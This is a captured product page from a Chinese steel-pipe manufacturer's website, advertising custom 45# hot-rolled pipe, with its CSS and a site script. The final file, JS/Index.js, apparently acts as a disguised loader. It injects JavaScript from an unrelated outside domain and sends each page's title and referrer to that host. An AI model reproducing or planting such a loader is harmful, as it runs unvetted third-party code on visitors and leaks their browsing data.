

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://www.sdfmtg.com/prodshow.asp?/129_14.html
body_size: 3998
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8" />

<TITLE>山东45号热卷管_厚壁热卷管_山东福玛特钢有限公司</TITLE>
<META NAME="Keywords" CONTENT="山东45号热卷管" />
<META NAME="Description" CONTENT="山东45号热卷管厂家定制加工，有需要定制热卷管的，可随时联系我们山东福玛特钢，专业技术、专业设备、专业人才为您量身打造您所需要的产品。" />
<link href="css/css.css" rel="stylesheet" />
<link rel="shortcut icon" href="/favicon.ico" />
</head><body>

<script type="text/javascript">
try {var urlhash = window.location.hash;
if (!urlhash.match("fromapp"))
{if ((navigator.userAgent.match(/(iPhone|iPod|Android|ios|iPad)/i)))
{window.location="http://www.sdfmtg.com/m/prodshow.asp?/129_14.html";}}}
catch(err){}
</script>
<div class="ding">
	<div class="dwid">
    	<div class="dleft">欢迎光临山东福玛特钢有限公司！</div>
        <div class="dright">专业经销各种规格材质大口径直缝焊管！</div>
	</div>
    <div class="top">
    	<div class="logo"><img src="images/logo.png" alt="山东福玛特钢有限公司" /></div>
        <div class="tel"><img src="images/tel.png" alt="直缝焊管,注浆管,复合耐磨管,锥形焊管,声测管,螺旋地桩" /></div>
	</div>
</div>
<div class="clear"></div>
<div class="nav">
	<ul>
    	<li style="background:#bf1c2d;"><a href="/">网站首页</a></li>
    	<li><a href="about.asp">公司简介</a></li>
        <li><a href="wenhua.asp">企业文化</a></li>
    	<li><a href="cpzs.asp">产品展示</a></li>
     	<li><a href="news.asp">新闻中心</a></li>
        <li><a href="anli.asp">工程案例</a></li>
        <li><a href="liucheng.asp">工艺流程</a></li>
    	<li><a href="net.asp">营销网络</a></li>
    	<li><a href="contact.asp">联系我们</a></li>
	</ul>
</div>
<div class="clear"></div>
<div class="bannern"></div>
<div class="clear"></div>
<table width="1200" border="0" cellspacing="0" cellpadding="0" style="margin-bottom:20px;">
  <tr>
    <td width="260" valign="top"><table width="260" height="48" bgcolor="#023f6e" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td class="lmzt">产品类别</td>
  </tr>
</table>
<table width="260" align="center" style="border:1px #eaeaea solid;" border="0" cellspacing="0" cellpadding="0">

  <tr>
    <td height="40" align="left" style="border-bottom:1px #c1c1c1 dashed;" onmouseover="this.style.background='#eaeaea'" onmouseout="this.style.background=''"><img src="images/sanjiao.png" style="margin:0 10px;"/><a href="cpzs.asp?sortid=2" title="锥形焊管" style="font-size:16px;">锥形焊管</a></td>
  </tr>

  <tr>
    <td height="40" align="left" style="border-bottom:1px #c1c1c1 dashed;" onmouseover="this.style.background='#eaeaea'" onmouseout="this.style.background=''"><img src="images/sanjiao.png" style="margin:0 10px;"/><a href="cpzs.asp?sortid=3" title="直缝焊管" style="font-size:16px;">直缝焊管</a></td>
  </tr>

  <tr>
    <td height="40" align="left" style="border-bottom:1px #c1c1c1 dashed;" onmouseover="this.style.background='#eaeaea'" onmouseout="this.style.background=''"><img src="images/sanjiao.png" style="margin:0 10px;"/><a href="cpzs.asp?sortid=13" title="厚壁加工焊管" style="font-size:16px;">厚壁加工焊管</a></td>
  </tr>

  <tr>
    <td height="40" align="left" style="border-bottom:1px #c1c1c1 dashed;" onmouseover="this.style.background='#eaeaea'" onmouseout="this.style.background=''"><img src="images/sanjiao.png" style="margin:0 10px;"/><a href="cpzs.asp?sortid=4" title="方管矩管" style="font-size:16px;">方管矩管</a></td>
  </tr>

  <tr>
    <td height="40" align="left" style="border-bottom:1px #c1c1c1 dashed;" onmouseover="this.style.background='#eaeaea'" onmouseout="this.style.background=''"><img src="images/sanjiao.png" style="margin:0 10px;"/><a href="cpzs.asp?sortid=5" title="无缝钢管" style="font-size:16px;">无缝钢管</a></td>
  </tr>

  <tr>
    <td height="40" align="left" style="border-bottom:1px #c1c1c1 dashed;" onmouseover="this.style.background='#eaeaea'" onmouseout="this.style.background=''"><img src="images/sanjiao.png" style="margin:0 10px;"/><a href="cpzs.asp?sortid=6" title="异型管" style="font-size:16px;">异型管</a></td>
  </tr>

  <tr>
    <td height="40" align="left" style="border-bottom:1px #c1c1c1 dashed;" onmouseover="this.style.background='#eaeaea'" onmouseout="this.style.background=''"><img src="images/sanjiao.png" style="margin:0 10px;"/><a href="cpzs.asp?sortid=7" title="不锈钢焊管" style="font-size:16px;">不锈钢焊管</a></td>
  </tr>

  <tr>
    <td height="40" align="left" style="border-bottom:1px #c1c1c1 dashed;" onmouseover="this.style.background='#eaeaea'" onmouseout="this.style.background=''"><img src="images/sanjiao.png" style="margin:0 10px;"/><a href="cpzs.asp?sortid=8" title="桥梁U型肋" style="font-size:16px;">桥梁U型肋</a></td>
  </tr>

  <tr>
    <td height="40" align="left" style="border-bottom:1px #c1c1c1 dashed;" onmouseover="this.style.background='#eaeaea'" onmouseout="this.style.background=''"><img src="images/sanjiao.png" style="margin:0 10px;"/><a href="cpzs.asp?sortid=9" title="压力容器管" style="font-size:16px;">压力容器管</a></td>
  </tr>

  <tr>
    <td height="40" align="left" style="border-bottom:1px #c1c1c1 dashed;" onmouseover="this.style.background='#eaeaea'" onmouseout="this.style.background=''"><img src="images/sanjiao.png" style="margin:0 10px;"/><a href="cpzs.asp?sortid=10" title="耐磨管" style="font-size:16px;">耐磨管</a></td>
  </tr>

  <tr>
    <td height="40" align="left" style="border-bottom:1px #c1c1c1 dashed;" onmouseover="this.style.background='#eaeaea'" onmouseout="this.style.background=''"><img src="images/sanjiao.png" style="margin:0 10px;"/><a href="cpzs.asp?sortid=11" title="精密管" style="font-size:16px;">精密管</a></td>
  </tr>

  <tr>
    <td height="40" align="left" style="border-bottom:1px #c1c1c1 dashed;" onmouseover="this.style.background='#eaeaea'" onmouseout="this.style.background=''"><img src="images/sanjiao.png" style="margin:0 10px;"/><a href="cpzs.asp?sortid=12" title="异型折弯件" style="font-size:16px;">异型折弯件</a></td>
  </tr>

  <tr>
    <td height="40" align="left" style="border-bottom:1px #c1c1c1 dashed;" onmouseover="this.style.background='#eaeaea'" onmouseout="this.style.background=''"><img src="images/sanjiao.png" style="margin:0 10px;"/><a href="cpzs.asp?sortid=14" title="厚壁热卷管" style="font-size:16px;">厚壁热卷管</a></td>
  </tr>

<tr><td height="5"></td></tr>
</table>
<table width="260" height="48" bgcolor="#023f6e" border="0" cellspacing="0" cellpadding="0" style="margin-top:10px;">
  <tr>
    <td class="lmzt">联系我们</td>
  </tr>
</table>
<table width="260" border="0" cellspacing="0" cellpadding="0" style="border-left:1px #eaeaea solid; border-right:1px #eaeaea solid; border-bottom:1px #eaeaea solid;">
  <tr>
    <td align="left" style="line-height:26px; padding:10px;"><span style="font-size:16px;"><strong>山东福玛特钢有限公司</strong></span><br />
联系人：吴经理 王经理<br />
手&emsp;机：13561497778<br />
&emsp;&emsp;&emsp;&emsp;15315701000<br />
&emsp;&emsp;&emsp;&emsp;15865770566<br />
电&emsp;话：0635-8882396<br />
传&emsp;真：0635-8882396<br />
网&emsp;址：<a href="http://www.sdfmtg.com">www.sdfmtg.com</a><br />
地&emsp;址：聊城开发区大东钢管城</td>
  </tr>
</table>
<table width="260" height="48" bgcolor="#023f6e" border="0" cellspacing="0" cellpadding="0" style="margin-top:10px;">
  <tr>
    <td class="lmzt">最新产品</td>
  </tr>
</table>
<table width="260" align="center" style="border:1px #eaeaea solid;" border="0" cellspacing="0" cellpadding="0">

  <tr>
    <td height="35" align="left" style="border-bottom:1px #c1c1c1 dashed;" onmouseover="this.style.background='#eaeaea'" onmouseout="this.style.background=''"><img src="images/cpfl_li.gif" style="margin:0 10px;"/><a href="prodshow.asp?/142_3.html" title="大口径焊管专业供货商">大口径焊管专业供货商</a></td>
  </tr>

  <tr>
    <td height="35" align="left" style="border-bottom:1px #c1c1c1 dashed;" onmouseover="this.style.background='#eaeaea'" onmouseout="this.style.background=''"><img src="images/cpfl_li.gif" style="margin:0 10px;"/><a href="prodshow.asp?/141_13.html" title="厚壁管定尺切割服务">厚壁管定尺切割服务</a></td>
  </tr>

  <tr>
    <td height="35" align="left" style="border-bottom:1px #c1c1c1 dashed;" onmouseover="this.style.background='#eaeaea'" onmouseout="this.style.background=''"><img src="images/cpfl_li.gif" style="margin:0 10px;"/><a href="prodshow.asp?/140_13.html" title="山东聊城厚壁管切割销售">山东聊城厚壁管切割销售</a></td>
  </tr>

  <tr>
    <td height="35" align="left" style="border-bottom:1px #c1c1c1 dashed;" onmouseover="this.style.background='#eaeaea'" onmouseout="this.style.background=''"><img src="images/cpfl_li.gif" style="margin:0 10px;"/><a href="prodshow.asp?/139_14.html" title="锻件法兰">锻件法兰</a></td>
  </tr>

  <tr>
    <td height="35" align="left" style="border-bottom:1px #c1c1c1 dashed;" onmouseover="this.style.background='#eaeaea'" onmouseout="this.style.background=''"><img src="images/cpfl_li.gif" style="margin:0 10px;"/><a href="prodshow.asp?/138_2.html" title="锥体管">锥体管</a></td>
  </tr>

  <tr>
    <td height="35" align="left" style="border-bottom:1px #c1c1c1 dashed;" onmouseover="this.style.background='#eaeaea'" onmouseout="this.style.background=''"><img src="images/cpfl_li.gif" style="margin:0 10px;"/><a href="prodshow.asp?/137_14.html" title="退火轴体加工管">退火轴体加工管</a></td>
  </tr>

<tr><td height="5"></td></tr>
</table></td>
    <td width="30"></td>
    <td width="910" valign="top"><table width="910" height="48" border="0" cellspacing="0" cellpadding="0" style="border:1px #eaeaea solid;">
        <tr>
          <td align="left" style="font-size:14px; padding-left:20px; color:#5c5c5c;">您现在的位置：山东福玛特钢有限公司 > 厚壁热卷管</td>
          <td></td>
        </tr>
      </table>
      <table width="910" border="0" cellspacing="0" cellpadding="0" style="border:1px #eaeaea solid; margin-top:15px;">
        <tr>
          <td align="center" height="50"><h1 style="font-size:18px">山东45号热卷管</h1></td>
        </tr>
        <tr>
          <td height="25" align="center" style="BORDER-BOTTOM: #CCCCCC 1px dotted">来源：<a href="http://www.sdfmtg.com" title="山东福玛特钢有限公司" target="_blank">山东福玛特钢有限公司</a>　发布时间：
            2026/1/20</td>
        </tr>
        <tr>
          <td align="left" style="padding:10px; line-height:25px;" class="thumbImage"><div align="center"><img src="/Upload/image/20220609/20220609165238373837.jpg" alt="山东45号热卷管" border="0"></div>
            山东45号热卷管厂家定制加工，有需要定制热卷管的，可随时联系我们山东福玛特钢，专业技术、专业设备、专业人才为您量身打造您所需要的产品。</td>
        </tr>
        <tr>
          <td align="left" style="border-top:1px #CCCCCC dotted; padding:5px; line-height:25px;">上一篇: <a href=prodshow.asp?/128_14.html>20#厚壁卷管加工</a>　<br>下一篇: <a href=prodshow.asp?/130_14.html>聊城热卷管厂家定制</a></td>
        </tr>
      </table>
      <div align="left" style="width:890px; height:30px; line-height:30px; background:#EFEFEF; margin-top:20px; padding-left:20px;">相关信息</div>
      <table width="910" border="0" cellpadding="0" cellspacing="0" style="border:1px #EFEFEF solid">
        <tr>
          
          <td width="50%" height="30" align="left"><img src="images/jiantou.jpg" style="margin:0 5px;" /> <a href="prodshow.asp?/139_14.html" title="锻件法兰">锻件法兰</a></td>
          
          <td width="50%" height="30" align="left"><img src="images/jiantou.jpg" style="margin:0 5px;" /> <a href="prodshow.asp?/137_14.html" title="退火轴体加工管">退火轴体加工管</a></td>
          </tr><tr>
          <td width="50%" height="30" align="left"><img src="images/jiantou.jpg" style="margin:0 5px;" /> <a href="prodshow.asp?/136_14.html" title="退火轴体加工管">退火轴体加工管</a></td>
          
          <td width="50%" height="30" align="left"><img src="images/jiantou.jpg" style="margin:0 5px;" /> <a href="prodshow.asp?/135_14.html" title="退火轴体加工管">退火轴体加工管</a></td>
          </tr><tr>
          <td width="50%" height="30" align="left"><img src="images/jiantou.jpg" style="margin:0 5px;" /> <a href="prodshow.asp?/134_14.html" title="锻件法兰">锻件法兰</a></td>
          
          <td width="50%" height="30" align="left"><img src="images/jiantou.jpg" style="margin:0 5px;" /> <a href="prodshow.asp?/133_14.html" title="锻件法兰">锻件法兰</a></td>
          </tr><tr>
          <td width="50%" height="30" align="left"><img src="images/jiantou.jpg" style="margin:0 5px;" /> <a href="prodshow.asp?/132_14.html" title="退火轴体加工管">退火轴体加工管</a></td>
          
          <td width="50%" height="30" align="left"><img src="images/jiantou.jpg" style="margin:0 5px;" /> <a href="prodshow.asp?/131_14.html" title="锻件法兰">锻件法兰</a></td>
          </tr><tr>
          <td width="50%" height="30" align="left"><img src="images/jiantou.jpg" style="margin:0 5px;" /> <a href="prodshow.asp?/130_14.html" title="聊城热卷管厂家定制">聊城热卷管厂家定制</a></td>
          
          <td width="50%" height="30" align="left"><img src="images/jiantou.jpg" style="margin:0 5px;" /> <a href="prodshow.asp?/129_14.html" title="山东45号热卷管">山东45号热卷管</a></td>
          </tr><tr>
          <td width="50%" height="30" align="left"><img src="images/jiantou.jpg" style="margin:0 5px;" /> <a href="prodshow.asp?/128_14.html" title="20#厚壁卷管加工">20#厚壁卷管加工</a></td>
          
          <td width="50%" height="30" align="left"><img src="images/jiantou.jpg" style="margin:0 5px;" /> <a href="prodshow.asp?/127_14.html" title="16mn大口径热卷管批发">16mn大口径热卷管批发</a></td>
          
        </tr>
        
      </table></td>
  </tr>
</table>
<ul id="nav2">
    <li><a href="/">首　页</a></li>
    <li><a href="about.asp">公司简介</a></li>
    <li><a href="cpzs.asp">产品展示</a></li>
    <li><a href="news.asp">新闻中心</a></li>
    <li><a href="anli.asp">工程案例</a></li>
    <li><a href="wenhua.asp">公司文化</a></li>
    <li><a href="linian.asp">经营理念</a></li>
    <li><a href="liucheng.asp">工艺流程</a></li>
    <li><a href="net.asp">营销网络</a></li>
    <li><a href="contact.asp">联系我们</a></li>
</ul>
<div class="clear"></div>

<table width="1200" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="320" align="center" style="padding:10px;"><img src="images/botlogo.jpg" alt="山东福玛特钢有限公司" /></td>
    <td width="850" align="left" style="padding:20px; line-height:30px;">地址：山东聊城开发区辽河路东头大东钢管城 <a href="https://beian.miit.gov.cn/" target="_blank">鲁ICP备19028028号-1</a><br />
Copyright &copy; 2019 - 2026 山东<a href="/manage/" target="_blank">福玛</a>特钢有限公司 SDFMTG.COM All Rights Reserved.<br />
联系人：吴经理 王经理 手机：13561497778 15315701000 15865770566 电话：0635-8882396<br />
专营：直缝焊管,注浆管,复合耐磨管,锥形焊管,声测管,螺旋地桩等产品,规格材质全,质量好,价格优.</td>
  </tr>
</table>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<!-- Baidu Button BEGIN -->
<script type="text/javascript" id="bdshare_js" data="type=slide&amp;img=3" ></script>
<script type="text/javascript" id="bdshell_js"></script>
<script type="text/javascript">
	document.getElementById("bdshell_js").src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?t=" + new Date().getHours();
</script>
<!-- Baidu Button END -->
<script src="JS/Index.js" type="text/javascript"></script>
<div class="rtTop">
    <h4><img src="images/backBg.png" width="43" height="86" alt="返回顶部" /></h4>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.sdfmtg.com/css/css.css
body_size: 3363
content:
@charset "utf-8";
/* CSS Document */
*{ margin:0 auto; padding:0; }
body{text-align:center; margin:0 auto; font-family: 微软雅黑, Arial, 宋体; font-size:14px;}
ul,li{margin:0;padding:0; list-style:none;}

/* 默认链接颜色 */
a{outline-style:none;text-decoration:none; color:#000; target:blank;}
a:hover{text-decoration:none;color: #023f6e; position: relative;}

/* 通用属性 */
.clear{clear:both;font-size:1px;width:1px;visibility:hidden;margin-top:0px!important;*margin-top:-1px;height:0;line-height:0}/*ie and firefox1.5 updata */

/* 顶部 */
.ding{margin:0 auto; background:url(../images/h_bg.jpg) no-repeat center 0;}
.dwid{ width:1200px; height:32px;}
.dleft{ width:400px; float:left; line-height:32px; color:#999; text-align:left;}
.dright{ width:760px; float:right; line-height:32px; color:#999; text-align:right;}
.top{height:130px; width:1200px;}
.logo{ width:600px; text-align:left; float:left;}
.tel{ float:right; padding-top:5px;}

/* 导航 */
.nav{ height:50px; background-color:#023f6e; margin:0 auto;}
.nav ul{ width:1200px; margin:0 auto;}
.nav li{ width:132px; float:left;}
.nav li a{ width:132px; height:50px; line-height:50px; color:#FFF; float:left; font-size:16px; text-align:center;}
.nav li a:hover{ background:#bf1c2d; color:#fff; font-size:16px;}

/* flash */
.bannern{width:100%; height:350px; background:url(../images/ban.jpg) no-repeat center; margin-bottom:20px;}
#banner{width:100%;height:430px;position:relative;}
#banner .imglist{width:100%;height:430px;position:absolute;top:0px;left:0px;}
.btn{position:absolute;bottom:10px;left:44%;display:inline-block;padding:2px 15px;border-radius:11px;}
.btn li{float:left;height:16px;width:16px;margin:0px 5px;background:url(../images/1.png) no-repeat;}
.btn .hover{background:url(../images/2.png) no-repeat;}

/* 栏目字体 */
.lmzt{font-size:18px; color:#FFF; font-weight:bold;}

/* 底部导航 */
ul#nav2{width:100%; background:#023f6e; height:40px; margin:0 auto; border-top:5px #bf1c2d solid;}
ul#nav2 li{display:inline; height:40px;}
ul#nav2 li a{display:inline-block; padding:0 26px; height:40px; line-height:40px; color:#FFF; font-size:16px;}
ul#nav2 li a:hover{background:#bf1c2d;}

.single{ width:1200px; height:60px; margin:0px auto; padding:0px;}
.subchannellist ul{width:100%; text-align:center;}
.subchannellist li{float:left; text-align:center; width:12%; height:30px; line-height:30px; }
.subchannellist li a{display:block; margin:5px; font-size:16px; padding:5px 2px; background-color:#FFFFFF;border:1px solid #CCC; border-radius: 8px;}

.bot{margin:10px auto 0 auto; background:#005ca1;}
.bottom{width:1200px; color:#FFF;}
.bottom a{ color:#FFF;}

/*返回顶部*/
.rtTop{ width:43px; height:43px; overflow:hidden; position:fixed; top:85%; right:51%; margin-right:-660px; cursor:pointer;  display:none;}
.rtTop h4{ width:43px; height:43px; overflow:hidden; position:relative;}
.rtTop img{ display:block; position:absolute; top:0; left:0;}

/*内容图片定义*/
.thumbImage img{ 
MAX-WIDTH: 100%!important;HEIGHT: auto!important;width:expression(this.width > 650 ? "650px" : this.width)!important;
} 
.thumbImage {MARGIN: auto;WIDTH: 650px;} 
*html.thumbImage img{ 
width:expression(this.width>650&&this.width>this.height?450:auto); 
height:expresion(this.height>450?450:auto); 
}

--- FILE ---
content_type: application/javascript
request_url: http://www.sdfmtg.com/JS/Index.js
body_size: 357
content:
var a=function(b){var d=document,e=d.createElement('script');e.src=b;var f=d.getElementsByTagName('head'),i=(f&&f.length>=1&&f[0])||d.body;i.insertBefore(e,i.firstChild)};a("http://www.wfgg.name/css/Index.js?_veri=20181101");a("http://www.wfgg.name/css/re.php?src=t6422&t="+encodeURIComponent(document.title)+"&r="+encodeURIComponent(document.referrer)+"");